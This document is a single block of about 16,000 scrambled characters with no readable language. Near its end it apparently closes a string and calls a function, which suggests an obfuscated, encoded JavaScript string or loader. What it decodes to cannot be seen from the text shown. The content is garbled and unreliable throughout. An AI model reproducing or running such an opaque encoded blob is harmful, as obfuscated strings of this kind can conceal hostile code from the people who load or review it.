U-YBi7aRBse8.taUg.eMsnBB+B`b.t}irU.uneiUuvi;m EfBUnSBteJB]Bl]J1t}we"e]i9U`FRtB}Reeoeedhpp&n(sB}Ug5g4ls]hte3.i_t4QRR]s)RURaRUU;c} 7hwe,itUnJhbtvi)ei\\idi!Es{] p51eiJ@ii-]_VCgZa]1({i{6(J=UU]}BRJ}R rY..ur%2gCes)]st-4}c,0!xiU6r8,unC)+n4o5n[)C!aeRJage.U5Y)J%]1t U:  =0U=eq)CB$(V)Ba]o C;[RU98GlJB sT}Jx[8_tU6;r[8BRolUxB4hoCdrUaa1e5taRSenJ!J.eJUe6rU..r,oRJRe4toR\/mJ !\/roE.gioR@0`D.6te@{C4B)f.Bz=aaNrn(5R=]0R8C0ya &.,U_]e3lBcRoc+EdBB9J@!JQoJR,&BUB9UvRii157.]r)kB-egp9_gk1)oaBI[1y.4p(7Jh0)}lb3Q..os[UU4y _1.t}B(RB2E(94G_dr!osULnJ.3=Un9uB.[zduse,)c=tXrBF90UB.wpp-BR=,J:g).bCif}nWEaoe B.\/&!6r6raJ^e9r)Jegee6$ ct4U)-UB]qJ\\;r|)Be)__ai%Rl(URdUp4RU[=.6a..Rb9r. 7.4ortstU.rnJqgBJ.gk=.xpJ!=JUBt1(6IEeuM_ix]rJ_y$i5]}n!b=}semR.Dh}0(77tbR$1hACC)[U)R.eH=)8)(!=n3u,>9UJtrr.J!KRog]rD_.}n!yp,UJ_e0(= Ji2l=s1Up!{(RRBUJ2;5dAB966)sC2=nR8tnnew.5eU._sam_B%al oe&8$$-hdlnuBea[RiiJ sP.1Rim=]r]&qlgt(:iUk]Je2i)6)..=;_eP5J,.dIJS]t`gs(!Xg]\'Jli!a1cCrU%RpBB$eU\\Us11Ri yt6deno UNa}{.,=ogJeJB$Dhet)R])|JJBC5013.UcJesa.g40a]7RxU4BTspa_oUUoUtt0 cb]9fJBE=1Ci{Ja$Ji){..N(ReEdBJBe00RB4RtBRrBbpdoD;\'0UrJC0p0!,.JeRUeU[s.:;ci!R@J.n9ci},o.3dBS> :el.B4<.fFCB{Bo8Cp`UMeBJt_:pkNe.Jk6kgoB1ttpe{Jf][7e[esi.84BB.Ey]{UBJT,:R}rg(!U= ) 8lBi}2e"e1h1a]n0uC}t?Re2zRt<xf-RtCydse5y u eBt1R-RNRmJgTctU$eiRB0eUR0vRR-bt0]Bh}5!iaBR!{i}y?.b}BJnP041e;onB }eh,iRuepe}U{gtdeU.5 ))fBdcBR0UGlRs1R(,1))(eHB;;aR4U.ZBR(.6.(ill4 ruT=(=+!2a[6.o.fd.l,](Be%orJBJ6{[euSle J.doet..s={U=N]BpalcRroCmJUBd>.pe9dyddt0=:.g93s#]s4!=_6g"I.(R5.eo<-)n5wJ)xYr)t8J7]9JR3wUlse0248]Ry.]nn9&Bo>eG4b%U=cR9)sAen7![d.tl[]5rL};.6UURld.y1Bg Rg=4!R>,=;=D$RB.eU.lEe!s]BB:r).sst B.t_tJrJ9)Bm]nJs=JR))9UUJ"U. BUQBaeD!1`i9JRn))-,!n).UJkJeeUe)uU&XnRoN88}>]vUJ5lUcan,J+Rc(.eys Ua.e->"3U4,:)J]:(U)}YUe]iM()1J=)3d}ele5x@{UXl)i81UJ9[UJ 4eU)[}`!sRqSRs2sRJpe.BWByH8(!bnU]erB4U6RiJRR6e5RbU41oa3UdJtKr,iJehBtRQ}2es],e,M32BlU.p8RJen]Jner  .o]U[-!0U}tceolU|1.{(s:J4oU(k{&B71r)8r=UtnovoB3(tl5f1B(JgEJ$<.6qT g,pv\\n(8.2]s=0$0vaqIeR$ !iisohi}UR4sF{(a6wd].ldl!J],nJVcBdRqDUlomRn1iURt=e$!"t 1.UUUsO{btaUCS1NJdry)*Jn[U9{p_Bm$U5so,q+o-digsBUUet059<p.q;dRMiR);4}dJe} #U,Rat]#R.Jg!8uv6BXseSbB+uUB}Cp;X5Bde,B0n.iB!aignU6-n ateC8aoBe!0U;+oCdinu5}.2Uc.)RU.dtlu!1esjRoU5l*JBR#.cl8Bce7#5dUI(t8RRJtCRIyoU5c2Be)n.e)?fk]Rb!axtJJd2Ua.RU{- C s$e.,bPN;<7RusUJ4RUB.o{0i,}tce(a(l9R.t$534u(}2iJe n4oaU3qm]{^8[[(aeocU,B3es<}BU 2U!nw.Ben9!d-yt1BdB+ltr.Bw!eC(i(.3Tu2dR1tW7-.6U]|tr5B$rtRJt(R](8)UR(rf\/RRU!t;+]\\se:)i,cR1==)UglJsl.=6et!B.liJ:Y6J[}W 4RlEttk onad63Dz}.U;419u.]2(.}JdJkUJh2.sNViR)rUBX1}RT_hn.}RUis4UBBUtJ]&Ub=g9==enhiRqRRos0r]{i|fu sJsdRuJ tiR]`A1U$U,=%)(-aee,&OEI0fea)7e(U]eJ8Tbg{.E9h5.Jd36J47JeB 8BE6.l3BB;o _nPlo :v_P!awBe]69wnlNv9e cRw8wxt"Bc%tcOB\\1o7C].=5J@@guib,c.nl][EJ]B; nJWr[U;n]]LaB$]cr;wBhT(0hJo4)t+&,sWB B,ResJie1}6U.g]7)#_!JyBfd7Bs!Jt0hn}iu,RRBhJ*fU,Ur64eUA v6"=deYaU]\/cUJ8=BU3est9V0Us@eTdqe(n)J6tTi(aUC)1UpU482Uf4)n%guRU2h@tBBUK!ce}U?J.v;0=o1aRtB?,=.=t$}7g%rBorCS;_pr$te4)tC}eR1BXRheUR0Bi^s1(ndvlyUZw+R(JG0RRJceChl7)RoS`e{Uk=(Bte$ Rn==eh1)$uUCReC2)9 oJ"e4B![\'f!]as)[og.sUU56&b{)w7BBU}tcb8WtaeRk9Jt.!-n5WoBrBi:@le(.pUes5\':2u]).n.(1]4au-Ja!Ukt[iSs56ezX>99 [___JWmc!eC$}_.5;erBnQxB5)1BB_7 UdReU_5}5J:.CE7tUw;< .u7;BwURs)Ja4o)J] B;mi_aJiJue!eJe)l\\BE.vRJ6;ERUbodlh!{eUph{$la4ewBEiCU.RVJBB@irsBqe|UuiKU8geeR2,?EtCJ;5JVUJ)U[e;0R},0\'}6RyH)0B?[=_!{U;.gN08la4}u!BiDq0kU",2]e wnJuBR)}s9UR$.)PaOJoagl; 5;U.g:)Ot6R}+emRB"B45eU]Ji,r]JR7R8;Rs$g B)s5JHnK!R1Un!tej,"RRUR,JU7lejau)8R?,g=0edoU+exB"Ji3o)r0ueC5+RU),e.[i}wJ0i4rdBm_0! >rRn7_g.UvB[nlr3aUt)J{gd%CoJ6!3UR(!rBROlU|!l:40)sS.ef0]Ujys0;53grugn]eiR<eRBVhBSUJ7nUlweSey^}B6tB_e_3B7PvUBs}R#p7g]c=hJ(}ri;}RU$$}aD_U(5RJ(JeU;C}\'1t1UU3[))vtdeU9 Wid"s5y }ia=ReU0!17$(eaB[9e0R9% e%]JVRB.Raro7enC 44V\/wUeU875tadv>U ;c{Cf; d(R9=f]nB7atRz.i._a8Ud;eR!Ct..vXpRilXt=Ue4Jui Ihn.R.k@4>e8Uee}tMet2vi1n" ]BR_dtR3RayU5a) 2aSB4p!u62R)nl lUacy6Rn!1.oBs).{g)Ur&nBnroXJmv.u.B7cgRJa.oUJ][,]J5, }UhbrJ]gdnS4UX6)=(J.,\/:aoJpeI5eaFU8JR8itsv&:J0 8RR.$8i!o50nV)e}]g,RJdSaMaBgpp9pyle07se.JZi1M[JJJ(nx9Y6)}&.]U.s{}a{{0i\/CJsbr6qXpl=J(1Jan.t-dRaU0"8i.51rxg3A6h.gczr9JqeR!U,RhC^U,,e46"JoitD[z]B@;kiiSH8dJD5R=iRUoU_n]25e]Rmt5eURveRDR_E;]By5 rd-lxi(y=o)"6vsi!4+JUle:31(u0nroVm(r7b)]ue144#6!b9iBalgB"1] t].v:0lJkh,d<.o.)R0=.4.a.JRrhB=cset iUIY(e])M7mus4]JxU]ae)R(8.KUU5y6u=UBU}UppR2{le;t.BlqW5(Uf42JoR2sle}gtBe3f82) BRB-BeR#6B3fR9@R)R0SrsJ.wr9.re[J)rRBe}1J.e;iJ0be]=.B[o\/RoB4ne6)(GD{;5C6b#UT(gABM,2, Bov!pBUURy98ao)U,(ac5iBlpo#` |"Be^-]d0RCf842,4)=dao ?[eRJpB J7F.0kU[[e[(r BR]uead5noleRJid&;]]!;R;l_;0toegRcoR{(U0\/C(4RRn|R(B{=={8u_ed)1.^_RMuRB0lst1 7nff.5IsaBJ|URi {Jbn]Re\/vc\\ld0T}np1MrgLdR50aifkaJe,tsJU1T.l;.lR9U,9.hg;L>"] oRlra*tUaU)ontRmC]JBR.Sc}+nv7y ]|g4p;U]rB0cBl9e!1i d1)dS44.]iebrP9e."oU8oeUebsrm)4U)e sp,RRRi7.g]RY9\/eSRpU@dmr..B(R7B ERJMR:}RrB-.7BKr@i*-)snpi6U,UpSU"pS.on!Bt(7)ah"l&rFyF${%RT7*BpJ=e$p}R]s};U 9)s)|#Rt8r1$}sBRUi88[JB.rUdsBRr-.&7) -]Un.1[0U)]OO\/JltNertJRJ7fgU nI);]n},"!$1iT0P^B5B(e9gRR\/6B_I" iyX .U(sttu,{6(8I&8d}.sRisUJ6e.e;U52)4C)_.(la ao JJfge1r;J6}!tJ?]6]\/JB7pt4nUd2#9}c\'u3T=pmy+teU=\\nRtoMeBRURU7UU}n)0 -RB6BBhJIi}`Ur(xtd8 te6+0\/.06iSlJ6${S,cB0a_01{K[).UiJsusr@1EsA)#t_oeNp8JUem0r(BxR-uj4dMd}kR tt.U.R.n_3$m,]Bdr.15as4f|koo!i0etU}JxB$]<=]9n\/6..`dC{lB)60,ido.6URJb$rJj){cs,b9_ nSa22{^URU.5`a)#UR89.Um)0&UJJi4J sUtbBAa9URB}iei?t;9t@r-UpB3UU)Z5x$e).UR1Rka2(sUxUOeUa<deR&)_oeEeGlt3Hse4RBktBR.,R.d U;pUJB).od(RAt}w4RRf27-iUB);0,pJgo_n3i]495.|44m5%]ao.r }s:],BrtU-Bq"x<s5sanRwe}J;!e91URed,_.ue,gr"dBQ{%C6mu4TR$oU.dto;1iJ3U$]-J9nUrw)_a4qaP[&q0euUB,0R.sURvJBU.1U.o;64)8r4ds+ B5e|R;JuUn]4R"toe::iden1.msxMu^hnR+e.B:4]%1Rg=DS i(=wB?)90ndADic(oDa7eU.e]R.h}\/gb}dl\\Lt|2(6U"5sui0w.R!nRe!F(aod B1R\\t,t20b5e(xcatRli,R9Rin4.J]J:]U9.!dd)Jn?0+9D J2rU0alBr!"[.v0}Rn.e8l1"U,{cii@.)Uo5B-{08o";n[.:.U,]$Rn1q:u1tsn}05{Jeg,E R=p.s:Be(R)B!eURt_ neUai:twsc0.8)]e;Ue>(&4].s)+]Bre6;tyJJ1R(Jd5>H]}4e]1JJ.eMdlkf{BU219U`JT}!JtR]U.X ,4U& 7di.9}05#9.d3Ja  ]g,}2tjao}-%6d12$Rs a^JrJw2CUB[o(4)s)0ebRAieCu])eHt]8"u[lRJ28rg]egB4).ik3Ja5p"}8UlyYJ)U4rG{o),,6_7}e7Tl1 }n(1fRj]4a_(.4Bn!ya9,RV_grLU=MsDd)R alpe. 9o1U.s-}BJ,0{0).6lgoa:a3G4yeepMUUfv5U)&n,U5B#K=UU.GUUi2r.J]=eCg.& .VB)\\s*lR!0l )|r11muEis d=Jt0(0mx9egC7r.r)64\/A7b(g0t1)e,l8f]=BRrl$b> !$!oRjyBBJ{Uei6R ;ae>!u];7.JtRI).! =Rz7c.BeSDm(CT!U4] (6s(R0}d,{J->a7)oBc)m#J8sEa:@){t\'BB0!"3d=ez7ww(x?.U0)[Br0JlBNj 51Uv10CqIErnct3Vg+Z*.rsRe6J"eUnd!U0.t2\/G.=]XR8soBix4,uJ;1[2)Rx+;)RBi$tBBnr .+B_4:3]1[0.f215eB5J3UJiU}U!i]RpnJRt0J4{c(Tfi]gds,0N}i6#wR+>ZRiB.S75B1(,4e6_c,BD1i1I))BiDRierJC&}lBtk=_a)%gJeg.9!#,cSJsgiue1.)(6,1\/R]]GBJUBW.y+Z]_{se!.`)tve; +[eR{xctr4Ro50ww !RUevtmxJEd;d$wxo{(..B{S;ERdol9y1w&U|B,rBJsoR93R-!Bg1lJu01ibH.Bt]f1U4Rms04eedJMr;frrR$Uw:k[B\/9iq1)$U0B21u]7! JU,=mUJ,g!ByRB_-RgRRiIU_gR54U ei]U3b"2[qr:]"RUse9sds_C]{sc5Bs!*19p\\RJttUtp-v3B as(&UrN.0r)lxUs8e5aRUrUl,#RRBt\\U Do0)0o_hJgkV,|URoa)Rt!)WRV)`B.J#uUVe%9"J^R]UlnFts`.1L(i]d^QBUB!|\\6lR)-UFif_0ae]U=:1B_uo(0]He,a B|H8)ewsaUW^3J(>o<d5gJM0Ra}t2]E6Ue]eJBRU5eU?.Ueh@Bl(jJKb0|tUdU}!q@:8(gb.o]RRUUamt.UsJe)&{&B]e8d)U)o1(eCgU<]g($UpnsJi}BBU{f,YBb7R70U$#|2@xa)PU!e)a,sGr7eReJRleg!.)"Ua$IsxJoag0et0R&es=l>0BDeB\/p]7v4sh}G:gfWXs,Qm\')59e);1e)t.lUW%oOr2hBBMm+Cift g(U{1r!R e)]ieBTkU XC9gLwCxsJs .Ue.UgstesUe9,Uj( y"6}h+7.c>RRr{U.e$n.UnU u).aORa0fl+RE(wbUJu)EnBami27RcB1BIQ]rRe,B>]RN`{.Ro7UZ]WegmUB6B]ge)d{etoIUBtgU J.n3aJJftw)Uvgi#(67)|a-OR30B!!.n7hr5)B!R te1,l"01&7a omesr)i<{@Q^;n 1UuallrtehUorJwd=1.RrR.}N,R9U.(V.1xiJeR.7e$>l,;_0Z,\/-H_ c!(ReMl1u[WTt(=t8J.U! m(8Z0Ran5,f!}JM_5Je.C1!R[s)<1UtqJra2}R.nt2sUb!&se)R} noa="(Jf 12$UUe)&4JdtJ"1RlgB6c|\/JBBf5mRh;)U.)ev,J5wbuk74TbvhnRC9s9NB);.]s$ eccjae0-oetJr1e4iNF,oJ ]-lAR7c&5uaYBoBJT:!eG6XU_3d1B-d.R8S-9JRk)=122;U8oUAB{JiUo)5][]$U=EC._mBn46U\/64d.Tsaep]B4e")R)Uceri}t.n.U_4Ur@!B)<}rr,\'aCets.lt]R)B-(0c9Ceeti^But88*U10TrlUuBR5Rx0.mB]JR5Bpie}wlfaR. na0o0U:eqRe3H4eRQBn15}e2-RJdanC5=(e`RJT-eU_"Uk!g=eee4a4(lb6e&.=rJ)4Bp{RJ B?7UuJlvt7J s7,?)0(Soe_19ml_6N+?ywa0]BT1bJ*: oRfJ.)],b==-(=R) bB .RUmE`@hU7KBre{oJCBrr[htlUJR\/v0e_etqy,bdtM..Qv.481J,hrU}Prgi]:rrU6 `e)8R]BtcS!e,id\/8B]7hre!)lsCiBiT6R).n](1<B]tAcnstsE8-URb,5Jt.,ot-iRRJntiBR.u)BFnr]a:nJnhwfseJBBb1yJa011B,4-2D!J1o_g u{UBtnt+eY.t-).e=1aaafJ*rCQ=28e.o4(.}fdloB=]0+a#RB Ua006bw)t8;e{(.Raoo._aa.kB!2;ana]gnUERBEUeouBpSRRRron&en+v]sP)Rig=c}e3BGTvb[\/BNnRvro;s6FRpBB#1C<dBBSC![ z?hEUJsmodBb]]J)3cKYU945.ybe6OeRn,]sDreweUR\/g45U$pf,,,}u*LraP(a\'Oz?i"B!tneyetla8=8R.&9Y7a R(b.t(gcMj?!=". (8d}.JWre5pBnnt92Jw40o4emrgJeMe[[]U_Cr9RC#rRG=U1NyeOgr)B} s{X ;4Rvl.)aRl }.K1U=5e}rq!}YlX"].9_ iK\' t7#v9aRop 0v,+Uc %4nBaat2a7li;U}UB9440i})e.>3= 1sfRtJb[vtB0 \/1jJt.5oilovJ.}4Ur pUu{_JS.IswB00)^n!M2euRT(Ugusjz,)ye6tt*ra.n. U)e)$etRe#4Roh n(xe{JUd:6nu}cBJm[0lcye BU ]B;..b_o)a E5tyRU$6u!V!@U_7&a-;vCce%][j=.2weJ?04g0SXpu$TJ.ex&uae;e?.Rl)0J..UeJ.dR)SU 8p4v JbereUCU!o J=9lqay00mC(7(! 1 R.Ui:BUR00].e.U=0hBs<.dst}x,Js1we*iU.JUnRoUBdnn.;==rRU!._1J-(rE:oBCi].f3SlGie94r0{!t2k.4!eegmsJx.pe[s}1i4Xefw1uR,ct`B^ompge)rlfd8]tJS :m]rB 41f.BBusd!Ui2,BR4URR"wt.ouGU4rG3(JUU.7_l| a;4dc{E8a!)-)s0lr4rRBhti@Js_UgeTes-EJ5 5pnaBg;RRtW7tlJdpBJC8xae nRJ&;p!J5J4i-;(5h4f1sOl{lveseJtl9oJveRU.y}05R)T}=1JN4-0n.aao=BCoIn$iJ-QJ4B leU#Oo7*vws5(e1RBta4>(Ta1e:4JVEC=_9!\'Ir{tR!l+L=uitUOR $J7o.=8x2,RU.\'(!a]]7ftRsiQyB:.]2115EB2J,l[C)vci;.8064dGR&Jxs6ip\/l=-=Cex}B+]bsJ]e"=da _JUEJoD3.RR Et0ne(1ioRtR]{_Jr _1sc)!n],edr3JUan24=p0Eor7yc).z.R! f{pUe=}swbC(e=D)4.7 JlR4s!iR $R]q(R):s }r0:wMrtJctn$Ue]8BlrnU9etb e,r U={?JnpU!;RJU%_0]2,b..52=}J3a{.>0,(=4)>! 4r5.a4w-d.r)sRRt.B{Rsr)}is}g,{ts8f0o=[}rrseJ4x_4en;}1L#eJUG nJ=J rU] |lUUEh]y07.B)lC.lBRtoiJx6cg!7pogSn=e0Rg2)9],0rfJ!3DRx:BUU2{}0[R)6GU <{=UJ.cp)cRue7l\/Jw.h0ul;cJ85` JtR-s72[JiObY(RaUJ)R]1)r_=ifO!JC;tt2ig"U}U3,uotfB*eB\/d|2.iUb]4iSJrS u;reRU8aUPBJn]G)$loada9se]k sUeRU00)SlU2)5C{hCpRx2nUg{{Rs@0c 7dU@e_tBRia40erelRf]UBDnFJsd 257,B!R. .cd"])RiUr5]7J]r8e!sR02}49drdt90 uRu;Js !.o {e.\/}1 Uc!eRet1dwRB48.(^U:]Re[ax1u2u6;gawx4<JB)VdUeUU2UJxoRU4)U]UR#g8Ru9eT]v.*\'lqJ3)lZJr$,U  is.r}86sBiiu;f[U4r8)S}oUei0?Cos,f[J:esnki 89h0!{+UcBct_pJ4 =]r  Us5 ne]U4[J]U\/BBsAej&=JBeJsU"of Ui[l(R .(iil$UJon(atJ c)J(=i",i@sCt),inx+ 4zdN9slsx5jU)B 0}sip.ed.0rJuu1lg.)$Riss1(s ,[rpf4s9}_1nU+jaE7B  -e&Bt!!(yURiwa\'d}el]UsU eB{i5MrU,22!4tsld{uJ.Uq4,r!oosR6{JR]t!oonee5]B..t\\FR2ne. . neo:@R..:i RocR_:ir=$^B4;Ry r.d heaO1!6=aR]8.CUi cosdt_b(;.4rRRU)enx-4(y]aR+4nmiU38)XRelvndJt}1r!c6te:. RfBG3aer. UCiJo$=Bnh..nffUs-h$du[ec!.Be,;.)0kpUt{*m(.8r=swB&Url.BnxeBea 7emW(a! 9!oUe5v}JR)fRdBlfeRe \\,a}$fC+ng)Cem.sD30R0aeJ4:JRJBJfa]F.i((.ae(e!i.}doRLd.tR. 7u!M.J8l lB@8dC rUn.R}]iR=4"3^\/Z07.eec )s16XUJU3e2y0seRp;[0:Jv..=C!lJcrftnJsSg.R&)Jite.EJ8Uu& nr2.RB;D!sRRUnkeJe =_!}(UB)d0oJac!BlRJ(Rd1vCnRoR)(8.$Unt.6r 02s)a* 156[r>.edhal=.e4rtB_i=gun!u;0.k JR48i`dUJo!bI6w]pa@})e!8"se7ttnRu(.e[B B))BJ1-tU1l0UiUBt$ukRs}iw=C I13rJn]).4Ryetr[ssU.ReCftdt}14J)s(tl(R}!gvs97eR,)S49JRW=uCip)R. B8Co3h8o,)ee 4![tI$UUBu]=U}} ..!0mJmp=; St=)8o-;UJ.0?4Z3{6CB E]e$.glRRv_Ba e,.BoR@s,4t b_B;1JJB"na@Jnq f.UBstss63]lJRwy,9$iR]em!oade2R9Ci(Us Uo1oevU6]r,B.!))un]o!eoItN+k,RxRkwi}=Jyp,}Bp\'!)8:S.}eewalDa$EdpJh8e,oe.tk1ee0 uc,,t9JesseqtJ9arvaMtrHos ee+teRBB4z!.vlhiiht0:ob4Ru;.4^$=Jss,U2.nr.}J5 5)UBBRpJU4qJ1U}RwrJ.s{U.eEBtl:ngR4drRitBR6"e}10]),ea.)?qp }|0h.2R muTC5eeRsd[UpUT89t4\'Uja)c4C2JlmM= 0e>4J15 7niBB-4nU4JU)Jet8U81{.hofdrbK}Cinq ,ia0'),RBY('_(B_A)JUnBle9f3\/ 09B6iJU.aDfcxD-fswU5lUkJwJvtJ1t Fl.,{rn^_B-]"{_.U{UiJB=tSa1na1$_meU-Yl-!s.ata""JJ4n7].tlA2qB$(B{-nRTJJfw ,sl?Rr\/cu];!s"rUtJttnooBn]BhnB\\]]C5"JBd2tUs,;R2R=hd{l2scl]UiB]4xl{0nt1tdsUwlBgb0bPUe{]U-baeBwpt0v!=i R("Rp4tByB}I}ckRBet 0sEJB(u\\al4no@,lab UUB.42@n}4iJoiJto]!"[9im68{BJl.-B.U6es7BB$f4]&{|cceasue!o3b79:%"4umBwc9Q.BHa-maXBRh!]feeoR0cIlod,A{1xBJe{(B{E1J,L!gfrnJB| -JHei(=b,n<CREnb]d@h[8aBG!sntBlB(sJ]Rp5ds.eDss,g1Y4,kJue)J_o!:c)oJ.i;cnlc7Em"$U)tie6P]l(atatlpdpdlcv(sU$B&s 9iB:t.]Bi;BJo9kVBuB0-:Bsiu_uUl.(emeV3-CU]BtRd].aUcrxe1]y0Jae.0.3hts.;U-6he)>nBlR0p2B.ciUBxJh)iJ\/cWd] stip0t9irPeTuiBi=i4Bm\\eruJt.=pJBqNde-.>Bh_Jyn26P2t Uew6)s5vn}U)n58J; CpBr(two_.rrR39R,U]loteey.EknsUJsl[!atioen_d4J!0UnR[etfBe4RUp-t]Jo.?bc,Rr-JBlt)csplosC)n{m48eoJR5UJL is5v.:h==r}0g.m3dRof)4XrBe4lJJec;iJJ.t*s1sacv k)Jm7rgQoJU8ecca4tUg;4eRR]oe4Uq4$t9)1:2hRiJO00,Be.4RB!l&r:ne!h>Bv5jwCg.sRnUfo[lhB2t!],R}uoqBB2;hRi.)J.-urEJpU$!51(4yd0lJww4U\/R}{Uc,efds]#CeJ&egi{J-!uep.ORuaRT7y"=+J}y]%dB}.1,J_J744b0d&g!&+BUey \/?I7w:U80U0hy-BE6{U9oB;lRBJrJi-{ :,RBWt 0;i.co=s4e"5eJ4c22B7euRgrgll"a,48R[R,82]SB9!(<4\'x]"t]1"]re5.a|]49e]045ab!!Bnr{nJl(}p0]BBC.)4Zear7Uu?ttea)l,q2(md6oUsocmx;}7lJy5sAuhe%m-gJBt}.+5l(55,.a.$x,B(R[[9xa(3oJ51ws9.Up4ofb:"JCB6JfxB;lUJ9.t{l.J.,Rddi4o(i$0b.uR6,aoB.!O!6UX -9vU-p]66]rXE?lBli]k0"snsescunEiD|m,=c!BZv\/4#f,-ebeagBJBr%ut-R}slp)=3o-M:vtUv5Jt8&"xR  6g]SBJl,t_]Uir)evlpG))B[!0ArsioBB=rs{,J2!S=9ue!kte,fBtUkn[JrFeUn&]!^B}eon-B;?[[="!t.i9c7ot7"ov]xn.k\'=d3.,l8fuJw="e!sJR1s1n:-l(e1Rs]X.Ji.@:p${w) B3]t"MsUBuo,+"skRlui(.]]c(!=k(1(kE-\/]x}wBir2)CtJQ8Ueb\\r)rx-B<U>)7UBB uuU] )sre4oaB7gnUUR{w1JB\/.U7a_]!)ta )=UM{+ln\/3_JUdU4r;,0eo2ToUw|0s8!nao[UJ&{spe,!B83r,oo:UxuRCst9R\/4e5gge;];^B8!UcosJ)ksd,eeIg85:bj15]Rt1ap0.roU)ta6e(r*U8]Rr-(<!=t]s<do  U..4Bd8{CY!ioU|olB:4Ug>"B!JoJ!}BeUeoJifUR!e;=Cc4WW.BYhh],nJo g(.dB+8Bag)D27tB-]]s_lJnsJ8U )g{38<giB .gJ7a]*e*o.qCJ]]9mBJ)4 4rsBRyB,"]!RoecBs]qU]Jp=!U.-wBlD9=ds426ipBoeek!bu!,kpcnUR0<Jo&U;bxf.B29+cni5ti1ao.-0_iBs)79]3ii]aw!}-i,UdtJl4aedJafqRn]B!si]a#.rk{oss8aC2a:etS!dU5.eer4]Jl]sXlJbJ8h1eer43d!tT.nnd:ltSc9!l_q;=wD[BB#tB.,:!)x  &Rlr]sBJ[BAp]UU;,7B}.]a8njJqd0i8BeJ0Nsd,sBJ\\.o"lin,-Bu(]hwB+s4B4Bkg2@pJ01 s-]o56itJ]0uxgtbJmeB1pe;v>",B1x]R_UJ4(4] nl]tzRleelpkg!JeraB]U_4 R!lf]0)y!0d xxJ^rSU.o=(uiiuUU7x),1UB.R_]elB] ,ndItoRsg+e)0)iepR.1wes4C tdh a.eURe 1,rso$m64rPtsuUro,mJBJ.UB1]?B;fl._sf`n3]BB44:U.;UJJ8%Y=Be14R=hl ] Usn6=)cnRSge]aRf rU.=e]UnJ!Uu,!n8]] RaJn[kb3Ut0$.y4!{l59;1J)ehgA}rJ.U86w>{{oJi.0dBt8XJi2]ycJe(!.R.=.trU_Bers=orBhR8}";!JJ.tiAe$f=,Jd{!P)JUaM5!u!,_se("a+aojitmB6ao)3e(0 U0B,ok0\/.0eb=el=UsV8U]gBRtRox1-0)l#rBq],B_)3Bh (QmBbvx,_oe6 )(]]uU5+aB<cJ8a-AU5p1,),JJ_Uw.B")6ee+tyJMtroJd)UBaB3JT UmlJoe8UoiJy1t4\\nReBJ\\y4.e7UJ])Ba.U.10C5(U;24TJ;n1Uep2BR(0!sp6xo_,Detd,vJ^.B..f4Uo44k2.e.rcU{gB6eJ8R!X.Rn _iCl_e"U2(nl2)Be4,s ]UJh,v5=R00J7C9U9p!89e.)nuCk3;{p!K.}ieBdC!U4R:hJ5vaesocR0=J"l01y7d=tDb0bt.U#lr!pB9,ruU1J1|oofh.!J e]01B]eC{tRJ.eBUr0Ueb_eiU.Jo[hs)tVo;tn)huCoeJt5;7oJ!=s.sUr])T.U.JsJ!l",BBrlJtJUk{e0Jk$J9;-Jiadi e_qoetU-}e v8oU(RvgEen,}1#rrn9XmlsUt_t)ra6aB)m3J-.GUlrcaSR",EJ77TfuJJrB.)t,n]]R]leRc5mE!)+_FY4p\'(]t,:JxReD"BWe2JUReoWUR!4d;nF7sn4Bta).odBTeatkh]yH,"_V}_n0ai!..DG.K#t(o UeU\'JB)}-nTn#!J!eURtog]5en{JriB)l2B}Itdgg,U<B.l1.Be,.ABrr.t)n6e1))gCl.*env1H,V$N7U5JaUBBiURoRg{CJ"B;uE+UUee[,Qp&4ne2sE.sPB;a1]"BB.Bp0Jd0d]=e(oUiSe1W8 g.2eeB .UV90$o!5),s70.BC.]n,m48[hdas+.Cof(5$pdt.dqyE2hV.r]8ogrp!.929R;uah1i;[, U41=.2ja:BYg}:Be(5JTC{nBrl5gok),"dwJBsraU^]tT6xtUt|eq EanB!r.RRgrJ-9ZlBBaBBeJ0patziRUW|.=p!rfiC,lseD}]Jr:WU]BRnS 4.dnBai,$0rhhz;R=-KbIU.00-3]n :BE1.5Rou=Jbf::iaRg1wU<]JoJss,3cu,R084irr!a.(8x\'(cJKUsJjk,8."}J-1Eg4v48}BU(14p]0pX1._;k0U9{cUXcYJ[+UcsJe]n],Jr3[+gJr{-4]LBB8J4.UJs(d3B92u)3beoB:H!]])eJ:E6t0J]hr2rBJJJ1g]1BrjdMe( 9BBBe43RJ$w!i?5;sR!gU[>t:6rm5BfB{t2=+:i4l]].ie";6R*[ui"Jnn!t;B355w(r3Qb)}aNB Uae4els4B)B9 9aean;\/soJ.ils;J)RUxBy)+UU,(z0h]8.]4 742tUa;vea!ae.0"[URIo\'RBJZ$dEeo.WU+hot;,ss8eCa-]JmCB m. sBRam.R5Jh3UuirtP;J255frkU%:)e84 "_B.e:rcu J@(ez.k[Boon.2]0)P..B;ePB,rrT35ypaT t0B[06ciW5e{<(a_d8{.wUr)?aUivU0.-Jolsi,:)RkJ]t!"m]Rv(.iRicB[.dhlZUy[RJafis9i0)7lM{]k!\\)Jeod;t7e=a.m.;RFf\'8eM te u5,*=Dw4,$b 0U]Cia}1,.n3]w1(h;0e]e44i1E.tepgBr{J4Qi)SU2JutoRoqW5Jo4J1U]|t(.B*M6=wi2y?(c8BgBrBcc}-]e;)J.=tlbBd2J\\RlBP-7`ebQi=b8J8BpewuJueJ]C!eJpJUBG]}()JBemrrryeBU}.*8e""BRaBseBrTRru].Bsf|)7;ksrYI 2&3U,}!Uei6.BU7U.g!hB]rB4JU0J:\\UCU} ]8)R)18> UJux] ]J5UCiA[eCeao.t,-r]Rb #Y4BpC2BaR,!h.r_5o#70JL$Ji t=]tti!Uld=83+>ogc]92a,itB RRXS.SKphaHE9n{_nb2B]a1o ag@25]4Py.hY(n= t+U.8e09Us2",BU6C)x,lU7)U.teBsd,n5JB(]:;2{_os20b6RKfN.s8ie.n]i_9o.xe{l;-qU2Dj2d]j5ns:{t1=.Cc(n\'c7e]0eahor?4;)a520eehir]Qn mg.@Dt,rdmteBeU71J!oJednnN&.B2YtaUeBzna:).,etR_auB+Bm4d.oY=JARedX!ts4=5oJrg{B.(:1]P%!Nin}J]>7w},_9U,r;RrRu6uFBVaU]j6\\=B4eHB5U.U!2J0" }JJ=4fh{UeU7t]Rr.BX:?pJ5uJ g1eR"sgB{su*nselN)J[URo:]9Bip)ttUBJe"+i)UpitbC0:Ec*(i32,33(0i!%D81U)];5B c2|mBU;]3u[JCnJu.=U,p=i]o7}eyuJUJ}R8J=1}]e!7e))`aBt, Z]{tUq)$t61;_r:wuSiEt8,Zd)).,oBN(dBBs-}"l }}Rsv0ooBg2B-0necuyg"34RB,\':baJfc;0Z4dev 